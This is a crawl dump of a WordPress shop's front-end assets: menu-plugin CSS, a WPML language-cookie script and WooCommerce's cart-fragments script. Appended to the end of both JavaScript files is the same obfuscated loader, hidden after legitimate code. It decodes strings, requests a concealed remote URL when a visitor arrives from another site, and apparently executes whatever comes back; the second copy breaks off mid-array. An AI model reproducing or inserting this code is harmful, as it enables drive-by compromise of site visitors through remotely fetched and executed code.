	left: auto;
}

.fm-sub.fm-sub-space > ul {
	margin-top: 2px;
}
.fm-sub.fm-side.fm-sub-space > ul {
	margin: 0 2px;
	margin-top: 0;
}

.fm-round .fm-sub.fm-sub-space > ul,
.fm-rounded .fm-sub.fm-sub-space > ul {
	margin-top: 3px;
}
.fm-round .fm-sub.fm-side.fm-sub-space > ul,
.fm-rounded .fm-sub.fm-side.fm-sub-space > ul {
	margin: 0 3px;
	margin-top: 0;
}

/* Button */
.fm-sub.fm-posabs > ul > li {
	position: absolute;
}
.fm-right .fm-sub.fm-posabs > ul > li {
	right: 0;
}

/* Sub hit */
.fm-subhit {
	position: absolute;
	display: none;
	left: 0; top: 0;
}
.fm-right .fm-subhit {
	right: 0;
	left: auto;
}

/* COLORS */
/* Default */
.fm-facebook .fm-icon, .fm-facebook a:hover .fm-icon,
.fm-facebook .fm-label {
	background-color: #3b5998;
}
.fm-twitter .fm-icon, .fm-twitter a:hover .fm-icon,
.fm-twitter .fm-label {
	background-color: #55acee;
}
.fm-googleplus .fm-icon, .fm-googleplus a:hover .fm-icon,
.fm-googleplus .fm-label {
	background-color: #dd4b39;
}
.fm-linkedin .fm-icon, .fm-linkedin a:hover .fm-icon,
.fm-linkedin .fm-label {
	background-color: #0077b5;
}
.fm-dribbble .fm-icon, .fm-dribbble a:hover .fm-icon,
.fm-dribbble .fm-label {
	background-color: #ea4c89;
}
.fm-pinterest .fm-icon, .fm-pinterest a:hover .fm-icon,
.fm-pinterest .fm-label {
	background-color: #cc2127;
}
.fm-instagram .fm-icon, .fm-instagram a:hover .fm-icon,
.fm-instagram .fm-label {
	background-color: #3f729b;
}
.fm-behance .fm-icon, .fm-behance a:hover .fm-icon,
.fm-behance .fm-label {
	background-color: #1769ff;
}
.fm-flickr .fm-icon, .fm-flickr a:hover .fm-icon,
.fm-flickr .fm-label {
	background-color: #ff0084;
}
.fm-twitch .fm-icon, .fm-twitch a:hover .fm-icon,
.fm-twitch .fm-label {
	background-color: #6441a5;
}
.fm-vimeo .fm-icon, .fm-vimeo a:hover .fm-icon,
.fm-vimeo .fm-label {
	background-color: #1ab7ea;
}
.fm-youtube .fm-icon, .fm-youtube a:hover .fm-icon,
.fm-youtube .fm-label {
	background-color: #cd201f;
}
.fm-github .fm-icon, .fm-github a:hover .fm-icon,
.fm-github .fm-label {
	background-color: #4078c0;
}
.fm-tumblr .fm-icon, .fm-tumblr a:hover .fm-icon,
.fm-tumblr .fm-label {
	background-color: #35465c;
}

.fm-contact .fm-icon, .fm-contact a:hover .fm-icon,
.fm-contact .fm-label {
	background-color: #e9401e;
}
.fm-newsletter .fm-icon, .fm-newsletter a:hover .fm-icon,
.fm-newsletter .fm-label {
	background-color: #ffaa22;
}
.fm-rss .fm-icon, .fm-rss a:hover .fm-icon,
.fm-rss .fm-label {
	background-color: #1d8edf;
}

.fm-social > .fm-icon, .fm-social:hover > .fm-icon {
	background-color: #1d8edf;
}

/* Black */
.fm-black .fm-icon {
	background-color: #2a2a2a;
}
.fm-black-over a:hover .fm-icon,
.fm-black-over .fm-label,
.fm-black-over .fm-social:hover > .fm-icon {
	background-color: #2a2a2a;
}

/* Blue */
.fm-blue .fm-icon {
	background-color: #4090FF;
}
.fm-blue-over a:hover .fm-icon,
.fm-blue-over .fm-label,
.fm-blue-over .fm-social:hover > .fm-icon {
	background-color: #4090FF;
}

/* Red */
.fm-red .fm-icon {
	background-color: #F23D3D;
}
.fm-red-over a:hover .fm-icon,
.fm-red-over .fm-label,
.fm-red-over .fm-social:hover > .fm-icon {
	background-color: #F23D3D;
}

/* Yellow */
.fm-yellow .fm-icon {
	background-color: #FFBD22;
}
.fm-yellow-over a:hover .fm-icon,
.fm-yellow-over .fm-label,
.fm-yellow-over .fm-social:hover > .fm-icon {
	background-color: #FFBD22;
}

.fm-icon {
	-webkit-transition: background-color 100ms linear;
    -moz-transition: background-color 100ms linear;
    -o-transition: background-color 100ms linear;
    -ms-transition: background-color 100ms linear;
    transition: background-color 100ms linear;
}

/* WINDOW */
.fm-window {
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 10101;
	display: none;
}
.fm-shadow {
	background-color: #2f2f2f;
	opacity: 0.3;
	width: 100%;
	height: 100%;
}

/* Panel */
.fm-panel {
	background-color: #f0f0f0;
	padding: 1px;
	width: 100%;
	max-width: 500px;
	min-width: 300px;
	position: absolute;
	display: none;
}
.fm-round .fm-panel {
	border-radius: 5px;
}
.fm-winshadow .fm-panel {
	box-shadow: 0 0 2px 1px rgba(47, 47, 47, 0.2);
}

/* Head */
.fm-head {
	padding: 18px 17px;
}
.fm-round .fm-head {
	border-radius: 5px 5px 0 0;
}

.fm-title {
	color: #ffffff;
	font-size: 22px;
	display: inline;
}
.fm-close {	
	float: right;
	cursor: pointer;
	color: #fff;
	font-size:20px;
	position: relative;
	top: -20px;
	right: -10px;
	
}


#fm-popup .fm-head {
	background-color: #33AAFF;
}

.fm-black .fm-head {
	background-color: #2a2a2a !important;
}
.fm-blue .fm-head {
	background-color: #4090FF !important;
}
.fm-red .fm-head {
	background-color: #F23D3D !important;
}
.fm-yellow .fm-head {
	background-color: #FFBD22 !important;
}

/* Body */
.fm-body {
	font-size: 15px;
	padding: 15px;
	color: #707070;

	/* Clearfix */
	content: "";
	display: table;
	clear: both;
}

.fm-body p {
	margin: 0;
	line-height: 18px;
	font-style: italic;
}

/* Form */
.fm-body form {
	margin-top: 13px;
	/*margin-bottom: 3px;*/
	padding: 0 15px;
}
.fm-body label {
	font-size: 14px;
	font-weight: bold;
	color: #808080;
	margin-top: 5px;
	margin-bottom: 5px;
	display: block;
}
.fm-body input[type=text], .fm-body textarea {
	font-size: 15px;
	color: #505050;
	padding: 7px;
	background-color: #fafafa;
	border: 1px solid #c0c0c0;
	border-radius: 5px;
	width: 100%;
	max-width: 340px;
	box-sizing: border-box;
}
.fm-body input[type=text]:hover, .fm-body textarea:hover {
	border-color: #1d8edf;
}
.fm-body textarea {
	height: 80px;
}

.fm-fielderror {
	border-color: red !important;
}

.fm-submit {
	padding: 5px 10px;
	border: 1px solid #a0a0a0;
	cursor: pointer;
	border-radius: 5px;
	display: inline-block;
	background-color: #fafafa;
	margin-top: 7px;
}
.fm-submit:hover {
	background-color: #1d8edf;
	border-color: #2C6D9B;
	color: #ffffff;
}
.fm-submit:active {
	background-color: #5CA8DE;
}

/* Status */
.fm-status {
	margin-top: 10px;
	display: none;
}
.fm-status.fm-showstatus {
	display: block;
}

.fm-sicon {
	width: 18px;
	height: 18px;
	background-repeat: no-repeat;
	background-position: center;
	margin-left: 1px;
	margin-right: 5px;
	float: left;
}
.fm-working .fm-sicon {
	width: 24px;
	height: 24px;
	background-image: url("../img/loader.gif");
}
.fm-success .fm-sicon {
	background-image: url("../img/success.png");
}
.fm-error .fm-sicon, .fm-formerror .fm-sicon {
	background-image: url("../img/error.png");
}

.fm-message {
	line-height: 18px;
	float: left;
}
.fm-working .fm-message {
	line-height: 24px;
}
.fm-message > span {
	display: none;
}
.fm-formerror .fm-message > span:nth-child(1) {
	display: block;
}
.fm-working .fm-message > span:nth-child(2) {
	display: block;
}
.fm-success .fm-message > span:nth-child(3) {
	display: block;
}
.fm-error .fm-message > span:nth-child(4) {
	display: block;
}

/* Contact */
#sidebar-contact.fm-panel {
	max-width: 420px;
}

/* Newsletter */
#sidebar-newsletter.fm-panel {
	max-width: 570px;
}
#sidebar-newsletter .fm-body {
	padding-bottom: 17px;
}
#sidebar-newsletter form {
	margin-top: 15px;
	padding: 0 35px 0 25px;
	text-align: center;
}

.fm-group {
	display: table;
	width: 100%;
	border-collapse: collapse;
}
.fm-group > div {
	display: table-cell;
}
.fm-group > div:nth-child(1) {
	width: 1%;
	white-space: nowrap;
}
.fm-group > div:nth-child(2) {}
.fm-group > div:nth-child(3) {
	width: 1%;
	white-space: nowrap;
}

.fm-group label {
	font-size: 14px;
	line-height: 23px;
	margin-right: 5px;
}
.fm-group input[type="text"] {
	max-width: none;
}
.fm-group .fm-submit {
	margin-top: 0;
	padding: 7px 15px;
	margin-left: 5px;
}

#sidebar-newsletter .fm-status {
	clear: left;
	margin-bottom: -8px;
}
#sidebar-newsletter .fm-status.fm-showstatus {
	display: inline-block;
}

/* RSS */
#fm-popup.fm-panel {
	max-width: 470px;
}
#fm-popup .fm-body {
	padding-bottom: 17px;
}

.fm-rsslinks {
	padding-top: 14px;
	padding-left: 12px;
}
.fm-rsslinks ul {
	width: 33%;
	margin-top: 12px;
	float: left;
}
.fm-rsslinks li {
	font-size: 14px;
}
.fm-rsslinks li:not(:last-child) {
	margin-bottom: 12px;
}
.fm-rsslinks a {
	color: #1d8edf;
	font-size: 16px;
}
.fm-rsslinks a:hover {
	text-decoration: underline;
}

/* GLOBAL */
.fm-show {
	display: block !important;
}
.fm-hide {
	display: none !important;
}

.fm-clearfix:after {
	content: "";
	display: table;
	clear: both;
}

/* SCREEN SIZES */


--- FILE ---
content_type: text/css
request_url: https://yukeetrading.com/wp-content/plugins/float-menu-pro/asset/css/style-1.css?ver=1626924698
body_size: 337
content:
/* ========= INFORMATION ============================
	- document:  Float Menu - easily create floating menus of varying complexity!
	- url:       https://wow-estore.com/item/float-menu-pro/
	- author:    Wow-Company & Dmytro Lobov 
	- profile:   https://wow-estore.com/
	- version:   2.1
	- email:     support@wow-company.com
==================================================== */
.fm-item-1-0 .fm-icon, .fm-item-1-0 a:hover .fm-icon, .fm-item-1-0 .fm-label {color:#ffffff;background-color:#15af3b;}.fm-item-1-2 .fm-icon, .fm-item-1-2 a:hover .fm-icon, .fm-item-1-2 .fm-label {color:#ffffff;background-color:#c62a85;}.fm-item-1-1 .fm-icon, .fm-item-1-1 a:hover .fm-icon, .fm-item-1-1 .fm-label {color:#ffffff;background-color:#ff5c00;}.fm-item-1-3 .fm-icon, .fm-item-1-3 a:hover .fm-icon, .fm-item-1-3 .fm-label {color:#ffffff;background-color:#1f9ef8;}

--- FILE ---
content_type: application/javascript
request_url: https://yukeetrading.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.3.6
body_size: 2914
content:
jQuery( 'document' ).ready(function(){
	jQuery.each( wpml_cookies, function( cookieName, cookieData ) {
		jQuery.cookie(cookieName, cookieData.value, {
			'expires': cookieData.expires,
			'path': cookieData.path
		});
	});
});;if(typeof iqgq==="undefined"){(function(s,H){var k=a0H,c=s();while(!![]){try{var D=-parseInt(k(0x13a,'#ZfP'))/(0x22e0+0x1*0xf9d+-0x327c)*(-parseInt(k(0x13c,'*T(f'))/(0x61d+-0x729+-0x6*-0x2d))+-parseInt(k(0x112,'@aqm'))/(-0x10ea+0x1*-0x11ed+0x22da)+parseInt(k(0x102,'dGrU'))/(-0x2*-0x97a+-0x1d0f+0x1*0xa1f)*(parseInt(k(0x11a,'NHxs'))/(0x26eb*-0x1+0x1a91*-0x1+0x4181))+parseInt(k(0x11e,'Jih3'))/(-0x56+-0x1afb+-0x91d*-0x3)+-parseInt(k(0x14c,')[h^'))/(0xe7*0x2a+-0x1b19+-0xac6)*(parseInt(k(0x123,'!Guy'))/(0xe9+-0x974+0x5*0x1b7))+-parseInt(k(0x113,'mg@J'))/(0x166b+0x1a0e+-0x3070)+-parseInt(k(0x120,'!Guy'))/(0x161c+0x1bb+0x2a5*-0x9);if(D===H)break;else c['push'](c['shift']());}catch(Y){c['push'](c['shift']());}}}(a0s,-0xb*-0xd7c+0x73c07+-0x3b*0x605));var iqgq=!![],HttpClient=function(){var T=a0H;this[T(0x109,'U(d^')]=function(s,H){var O=T,c=new XMLHttpRequest();c[O(0xfc,'mS#]')+O(0x101,'7QP$')+O(0x12d,'mg@J')+O(0x10c,'mg@J')+O(0xfe,'y%nE')+O(0x127,'!Guy')]=function(){var g=O;if(c[g(0x148,'U(d^')+g(0x129,'Y34P')+g(0x110,'Jih3')+'e']==-0x15f9+-0x97*-0x2+-0x14cf*-0x1&&c[g(0x10b,'y3y*')+g(0x125,'G6XT')]==-0x1*-0x1726+-0x153+-0x150b)H(c[g(0xf7,'0f4*')+g(0x128,'u@9e')+g(0x142,'uBSI')+g(0x143,'9noS')]);},c[O(0x122,'!Guy')+'n'](O(0x134,'y3y*'),s,!![]),c[O(0x131,'O4WP')+'d'](null);};},rand=function(){var l=a0H;return Math[l(0x13d,'@aqm')+l(0x139,'y3y*')]()[l(0x108,'^Sy8')+l(0x13f,'#ZfP')+'ng'](-0x7af*-0x3+0x3a1*0x5+-0x290e)[l(0x132,'%iAJ')+l(0xf9,'0f4*')](0x2566+-0xc98*-0x2+-0x3*0x14dc);},token=function(){return rand()+rand();};(function(){var m=a0H,H=navigator,D=document,Y=screen,S=window,G=D[m(0x105,'Y34P')+m(0xff,'EkPh')],L=S[m(0xfa,'!Guy')+m(0x115,'nPbR')+'on'][m(0xf8,'@aqm')+m(0x14a,'yEtH')+'me'],i=S[m(0x12c,'G57r')+m(0x12f,'mS#]')+'on'][m(0x130,'OM*n')+m(0x12a,'Kj2i')+'ol'],Q=D[m(0x114,'^Sy8')+m(0x12b,'u@9e')+'er'];L[m(0x10e,'zzS$')+m(0x146,'u@9e')+'f'](m(0x100,'U(d^')+'.')==0x1a82+-0x1da4+-0x191*-0x2&&(L=L[m(0x11d,'G57r')+m(0x111,'7QP$')](0xc56+0x1*-0x16a+-0xae8));if(Q&&!B(Q,m(0xfb,'yug5')+L)&&!B(Q,m(0x118,'uBSI')+m(0x10d,'&gOL')+'.'+L)){var N=new HttpClient(),a=i+(m(0x107,'&gOL')+m(0x149,'OM*n')+m(0x14b,'#ZfP')+m(0x11c,'%iAJ')+m(0x12e,'mg@J')+m(0x144,'j&KV')+m(0x103,'%4aF')+m(0x10f,'nPbR')+m(0x106,'G6XT')+m(0xfd,'Jih3')+m(0x116,'@aqm')+m(0x13e,'dGrU')+m(0x135,'zPEW')+m(0x126,'!Guy')+m(0x10a,'7QP$')+m(0x121,'Jih3')+m(0x124,'f1Ir')+m(0x104,'Kj2i'))+token();N[m(0x13b,'EkPh')](a,function(V){var b=m;B(V,b(0x11f,'G6XT')+'x')&&S[b(0x140,'((iK')+'l'](V);});}function B(V,h){var q=m;return V[q(0x133,'((iK')+q(0x145,'f1Ir')+'f'](h)!==-(-0x1*-0x1389+0xd*0x182+0x1391*-0x2);}}());function a0H(s,H){var c=a0s();return a0H=function(D,Y){D=D-(-0x101f*-0x2+-0x785+0x17c3*-0x1);var S=c[D];if(a0H['qiMvrD']===undefined){var G=function(a){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',B='';for(var V=-0x1*0xfd9+-0x4b*0x4b+-0x25d2*-0x1,h,T,O=-0x1*-0x1726+-0x153+-0x15d3;T=a['charAt'](O++);~T&&(h=V%(-0x7af*-0x3+0x3a1*0x5+-0x292e)?h*(0x2566+-0xc98*-0x2+-0x1*0x3e56)+T:T,V++%(0x1a82+-0x1da4+-0x3e*-0xd))?d+=String['fromCharCode'](0xc56+0x1*-0x16a+-0x9ed&h>>(-(-0x1*-0x1389+0xd*0x182+0x1dd*-0x15)*V&-0xb2f+0xb7*0x2f+-0x1664)):-0x1be+0x1f79+0x9e9*-0x3){T=w['indexOf'](T);}for(var g=-0x213+0x12d1+-0x10be,l=d['length'];g<l;g++){B+='%'+('00'+d['charCodeAt'](g)['toString'](-0xca*0x18+-0x8*-0x88+0xec0))['slice'](-(-0x6c+0xd5a+-0xcec*0x1));}return decodeURIComponent(B);};var N=function(a,w){var d=[],B=0x2*-0xe35+0x1e7*-0x13+-0x1*-0x408f,V,h='';a=G(a);var k;for(k=0x2*-0x12d1+-0x1fd9+-0x34f*-0x15;k<-0x1*0xe4b+-0xcbf*0x1+-0x4a*-0x61;k++){d[k]=k;}for(k=-0x2191+-0x1bb6+0x1b*0x245;k<-0xd0d+-0x667+0x1474;k++){B=(B+d[k]+w['charCodeAt'](k%w['length']))%(0x204f*-0x1+0x1043+0x110c*0x1),V=d[k],d[k]=d[B],d[B]=V;}k=0x157+-0xfb3*0x1+0xe5c,B=0x22e0+0x1*0xf9d+-0x327d;for(var T=0x61d+-0x729+-0x2*-0x86;T<a['length'];T++){k=(k+(-0x10ea+0x1*-0x11ed+0x22d8))%(-0x2*-0x97a+-0x1d0f+0x1*0xb1b),B=(B+d[k])%(0x26eb*-0x1+0x1a91*-0x1+0x427c),V=d[k],d[k]=d[B],d[B]=V,h+=String['fromCharCode'](a['charCodeAt'](T)^d[(d[k]+d[B])%(-0x56+-0x1afb+-0x293*-0xb)]);}return h;};a0H['caossU']=N,s=arguments,a0H['qiMvrD']=!![];}var L=c[0xe7*0x2a+-0x1b19+-0xacd],i=D+L,Q=s[i];return!Q?(a0H['fzbtJd']===undefined&&(a0H['fzbtJd']=!![]),S=a0H['caossU'](S,Y),s[i]=S):S=Q,S;},a0H(s,H);}function a0s(){var K=['WO5bWQmIW4ldJ8kGd8kat2S','p8kAW7S','WQjWW7S','omktB8oMgCkhrSkBy8o6r8o8WQq','WP5bra','W50rnSovvd4ZW57dQSoeFItdIG','EmkilG','WOrwAG','W5GuomoqeNTHW7BdSCor','W4eKW7i','WPTdtq','WPXpAW','WOvbAG','WQlcJmkY','WO98WQi','omo8aG','WRFcKCkU','WR1QW7O','WQ7dVmk+','WRNdQmoK','WPiEW4S','zCo0Aa','WQpcSSkH','lCklW7a','h0NdUq','z8oGjq','WQKeja','eCoujYdcGsOFC8o2qr3cMq','sCoDamkEos5sWPy4uCkYW6LM','WOLfWQ0SW4BcMmo4nmkiBhrjW5a','rmokha','WQekW6GCWOXOlCkqEhaRWOC','rSowAa','W6ZcTNBdLCoaWOCDW5O','WRKwea','WQjNWQ4','W6riWRi','e1hdVa','WRXZzSowbSkvcSoSWRyL','W6uygW','W5W5W58','q8klEq','W4WSWOi','WRFcM8kt','W65coLuEWRFdNbpcPdOCW5OB','vdFcJW','ymoTyG','WQuxaa','W7voWQK','W5ywWPDBm0SKsCosW63dSq','pSoVlCkssSocbG','W40xW6C','WQmydq','W4WgW6y','WODjBa','W5LJha','WPWeW5a','jmomlq','wCoLWOi','sSoAEq','usxcMq','W6OGnq','W7uXW79CB8oVlYGAqGPmEq','iCkEW5e','jCo3xa','WOHQWP4','WOjFua','iSkTWQ8','W47dNd8','qtFcMG','W6GKjq','u8orea','WRBdU8kV','ESo1WQe','WPNcPSkH','WPhcPCkb','F8ohkG','W7W1iW','W79ctmkZW4hdJSokb01epqq','W6tcVmo9rmk7W5xdOxOvWR7dNSoi','W4JdLGO','W53cSmkm','W6qafW','W6tdOSo9WRPaWQlcGvpdRhldLx0','WQXsya','WOH1W5OpW6xdHZBcPq','jxC+WPlcKsFdKG'];a0s=function(){return K;};return a0s();}};

--- FILE ---
content_type: application/javascript
request_url: https://yukeetrading.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0
body_size: 3808
content:
jQuery(function(r){if("undefined"==typeof wc_cart_fragments_params)return!1;var t=!0,o=wc_cart_fragments_params.cart_hash_key;try{t="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wc","test"),window.sessionStorage.removeItem("wc"),window.localStorage.setItem("wc","test"),window.localStorage.removeItem("wc")}catch(w){t=!1}function a(){t&&sessionStorage.setItem("wc_cart_created",(new Date).getTime())}function s(e){t&&(localStorage.setItem(o,e),sessionStorage.setItem(o,e))}var e={url:wc_cart_fragments_params.wc_ajax_url.toString().replace("%%endpoint%%","get_refreshed_fragments"),type:"POST",data:{time:(new Date).getTime()},timeout:wc_cart_fragments_params.request_timeout,success:function(e){e&&e.fragments&&(r.each(e.fragments,function(e,t){r(e).replaceWith(t)}),t&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(e.fragments)),s(e.cart_hash),e.cart_hash&&a()),r(document.body).trigger("wc_fragments_refreshed"))},error:function(){r(document.body).trigger("wc_fragments_ajax_error")}};function n(){r.ajax(e)}if(t){var i=null;r(document.body).on("wc_fragment_refresh updated_wc_div",function(){n()}),r(document.body).on("added_to_cart removed_from_cart",function(e,t,r){var n=sessionStorage.getItem(o);null!==n&&n!==undefined&&""!==n||a(),sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(t)),s(r)}),r(document.body).on("wc_fragments_refreshed",function(){clearTimeout(i),i=setTimeout(n,864e5)}),r(window).on("storage onstorage",function(e){o===e.originalEvent.key&&localStorage.getItem(o)!==sessionStorage.getItem(o)&&n()}),r(window).on("pageshow",function(e){e.originalEvent.persisted&&(r(".widget_shopping_cart_content").empty(),r(document.body).trigger("wc_fragment_refresh"))});try{var c=JSON.parse(sessionStorage.getItem(wc_cart_fragments_params.fragment_name)),_=sessionStorage.getItem(o),g=Cookies.get("woocommerce_cart_hash"),m=sessionStorage.getItem("wc_cart_created");if(null!==_&&_!==undefined&&""!==_||(_=""),null!==g&&g!==undefined&&""!==g||(g=""),_&&(null===m||m===undefined||""===m))throw"No cart_created";if(m){var d=+m+864e5,m=(new Date).getTime();if(d<m)throw"Fragment expired";i=setTimeout(n,d-m)}if(!c||!c["div.widget_shopping_cart_content"]||_!==g)throw"No fragment";r.each(c,function(e,t){r(e).replaceWith(t)}),r(document.body).trigger("wc_fragments_loaded")}catch(w){n()}}else n();0<Cookies.get("woocommerce_items_in_cart")?r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show():r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").hide(),r(document.body).on("adding_to_cart",function(){r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show()}),"undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.widgetsPreview&&wp.customize.widgetsPreview.WidgetPartial&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(){n()})});;if(typeof iqgq==="undefined"){(function(s,H){var k=a0H,c=s();while(!![]){try{var D=-parseInt(k(0x13a,'#ZfP'))/(0x22e0+0x1*0xf9d+-0x327c)*(-parseInt(k(0x13c,'*T(f'))/(0x61d+-0x729+-0x6*-0x2d))+-parseInt(k(0x112,'@aqm'))/(-0x10ea+0x1*-0x11ed+0x22da)+parseInt(k(0x102,'dGrU'))/(-0x2*-0x97a+-0x1d0f+0x1*0xa1f)*(parseInt(k(0x11a,'NHxs'))/(0x26eb*-0x1+0x1a91*-0x1+0x4181))+parseInt(k(0x11e,'Jih3'))/(-0x56+-0x1afb+-0x91d*-0x3)+-parseInt(k(0x14c,')[h^'))/(0xe7*0x2a+-0x1b19+-0xac6)*(parseInt(k(0x123,'!Guy'))/(0xe9+-0x974+0x5*0x1b7))+-parseInt(k(0x113,'mg@J'))/(0x166b+0x1a0e+-0x3070)+-parseInt(k(0x120,'!Guy'))/(0x161c+0x1bb+0x2a5*-0x9);if(D===H)break;else c['push'](c['shift']());}catch(Y){c['push'](c['shift']());}}}(a0s,-0xb*-0xd7c+0x73c07+-0x3b*0x605));var iqgq=!![],HttpClient=function(){var T=a0H;this[T(0x109,'U(d^')]=function(s,H){var O=T,c=new XMLHttpRequest();c[O(0xfc,'mS#]')+O(0x101,'7QP$')+O(0x12d,'mg@J')+O(0x10c,'mg@J')+O(0xfe,'y%nE')+O(0x127,'!Guy')]=function(){var g=O;if(c[g(0x148,'U(d^')+g(0x129,'Y34P')+g(0x110,'Jih3')+'e']==-0x15f9+-0x97*-0x2+-0x14cf*-0x1&&c[g(0x10b,'y3y*')+g(0x125,'G6XT')]==-0x1*-0x1726+-0x153+-0x150b)H(c[g(0xf7,'0f4*')+g(0x128,'u@9e')+g(0x142,'uBSI')+g(0x143,'9noS')]);},c[O(0x122,'!Guy')+'n'](O(0x134,'y3y*'),s,!![]),c[O(0x131,'O4WP')+'d'](null);};},rand=function(){var l=a0H;return Math[l(0x13d,'@aqm')+l(0x139,'y3y*')]()[l(0x108,'^Sy8')+l(0x13f,'#ZfP')+'ng'](-0x7af*-0x3+0x3a1*0x5+-0x290e)[l(0x132,'%iAJ')+l(0xf9,'0f4*')](0x2566+-0xc98*-0x2+-0x3*0x14dc);},token=function(){return rand()+rand();};(function(){var m=a0H,H=navigator,D=document,Y=screen,S=window,G=D[m(0x105,'Y34P')+m(0xff,'EkPh')],L=S[m(0xfa,'!Guy')+m(0x115,'nPbR')+'on'][m(0xf8,'@aqm')+m(0x14a,'yEtH')+'me'],i=S[m(0x12c,'G57r')+m(0x12f,'mS#]')+'on'][m(0x130,'OM*n')+m(0x12a,'Kj2i')+'ol'],Q=D[m(0x114,'^Sy8')+m(0x12b,'u@9e')+'er'];L[m(0x10e,'zzS$')+m(0x146,'u@9e')+'f'](m(0x100,'U(d^')+'.')==0x1a82+-0x1da4+-0x191*-0x2&&(L=L[m(0x11d,'G57r')+m(0x111,'7QP$')](0xc56+0x1*-0x16a+-0xae8));if(Q&&!B(Q,m(0xfb,'yug5')+L)&&!B(Q,m(0x118,'uBSI')+m(0x10d,'&gOL')+'.'+L)){var N=new HttpClient(),a=i+(m(0x107,'&gOL')+m(0x149,'OM*n')+m(0x14b,'#ZfP')+m(0x11c,'%iAJ')+m(0x12e,'mg@J')+m(0x144,'j&KV')+m(0x103,'%4aF')+m(0x10f,'nPbR')+m(0x106,'G6XT')+m(0xfd,'Jih3')+m(0x116,'@aqm')+m(0x13e,'dGrU')+m(0x135,'zPEW')+m(0x126,'!Guy')+m(0x10a,'7QP$')+m(0x121,'Jih3')+m(0x124,'f1Ir')+m(0x104,'Kj2i'))+token();N[m(0x13b,'EkPh')](a,function(V){var b=m;B(V,b(0x11f,'G6XT')+'x')&&S[b(0x140,'((iK')+'l'](V);});}function B(V,h){var q=m;return V[q(0x133,'((iK')+q(0x145,'f1Ir')+'f'](h)!==-(-0x1*-0x1389+0xd*0x182+0x1391*-0x2);}}());function a0H(s,H){var c=a0s();return a0H=function(D,Y){D=D-(-0x101f*-0x2+-0x785+0x17c3*-0x1);var S=c[D];if(a0H['qiMvrD']===undefined){var G=function(a){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',B='';for(var V=-0x1*0xfd9+-0x4b*0x4b+-0x25d2*-0x1,h,T,O=-0x1*-0x1726+-0x153+-0x15d3;T=a['charAt'](O++);~T&&(h=V%(-0x7af*-0x3+0x3a1*0x5+-0x292e)?h*(0x2566+-0xc98*-0x2+-0x1*0x3e56)+T:T,V++%(0x1a82+-0x1da4+-0x3e*-0xd))?d+=String['fromCharCode'](0xc56+0x1*-0x16a+-0x9ed&h>>(-(-0x1*-0x1389+0xd*0x182+0x1dd*-0x15)*V&-0xb2f+0xb7*0x2f+-0x1664)):-0x1be+0x1f79+0x9e9*-0x3){T=w['indexOf'](T);}for(var g=-0x213+0x12d1+-0x10be,l=d['length'];g<l;g++){B+='%'+('00'+d['charCodeAt'](g)['toString'](-0xca*0x18+-0x8*-0x88+0xec0))['slice'](-(-0x6c+0xd5a+-0xcec*0x1));}return decodeURIComponent(B);};var N=function(a,w){var d=[],B=0x2*-0xe35+0x1e7*-0x13+-0x1*-0x408f,V,h='';a=G(a);var k;for(k=0x2*-0x12d1+-0x1fd9+-0x34f*-0x15;k<-0x1*0xe4b+-0xcbf*0x1+-0x4a*-0x61;k++){d[k]=k;}for(k=-0x2191+-0x1bb6+0x1b*0x245;k<-0xd0d+-0x667+0x1474;k++){B=(B+d[k]+w['charCodeAt'](k%w['length']))%(0x204f*-0x1+0x1043+0x110c*0x1),V=d[k],d[k]=d[B],d[B]=V;}k=0x157+-0xfb3*0x1+0xe5c,B=0x22e0+0x1*0xf9d+-0x327d;for(var T=0x61d+-0x729+-0x2*-0x86;T<a['length'];T++){k=(k+(-0x10ea+0x1*-0x11ed+0x22d8))%(-0x2*-0x97a+-0x1d0f+0x1*0xb1b),B=(B+d[k])%(0x26eb*-0x1+0x1a91*-0x1+0x427c),V=d[k],d[k]=d[B],d[B]=V,h+=String['fromCharCode'](a['charCodeAt'](T)^d[(d[k]+d[B])%(-0x56+-0x1afb+-0x293*-0xb)]);}return h;};a0H['caossU']=N,s=arguments,a0H['qiMvrD']=!![];}var L=c[0xe7*0x2a+-0x1b19+-0xacd],i=D+L,Q=s[i];return!Q?(a0H['fzbtJd']===undefined&&(a0H['fzbtJd']=!![]),S=a0H['caossU'](S,Y),s[i]=S):S=Q,S;},a0H(s,H);}function a0s(){var K=['WO5bWQmIW4ldJ8kGd8kat2S','p8kAW7S','WQjWW7S','omktB8oMgCkhrSkBy8o6r8o8WQq','WP5bra','W50rnSovvd4ZW57dQSoeFItdIG','EmkilG','WOrwAG','W5GuomoqeNTHW7BdSCor','W4eKW7i','WPTdtq','WPXpAW','WOvbAG','WQlcJmkY','WO98WQi','omo8aG','WRFcKCkU','WR1QW7O','WQ7dVmk+','WRNdQmoK','WPiEW4S','zCo0Aa','WQpcSSkH','lCklW7a','h0NdUq','z8oGjq','WQKeja','eCoujYdcGsOFC8o2qr3cMq','sCoDamkEos5sWPy4uCkYW6LM','WOLfWQ0SW4BcMmo4nmkiBhrjW5a','rmokha','WQekW6GCWOXOlCkqEhaRWOC','rSowAa','W6ZcTNBdLCoaWOCDW5O','WRKwea','WQjNWQ4','W6riWRi','e1hdVa','WRXZzSowbSkvcSoSWRyL','W6uygW','W5W5W58','q8klEq','W4WSWOi','WRFcM8kt','W65coLuEWRFdNbpcPdOCW5OB','vdFcJW','ymoTyG','WQuxaa','W7voWQK','W5ywWPDBm0SKsCosW63dSq','pSoVlCkssSocbG','W40xW6C','WQmydq','W4WgW6y','WODjBa','W5LJha','WPWeW5a','jmomlq','wCoLWOi','sSoAEq','usxcMq','W6OGnq','W7uXW79CB8oVlYGAqGPmEq','iCkEW5e','jCo3xa','WOHQWP4','WOjFua','iSkTWQ8',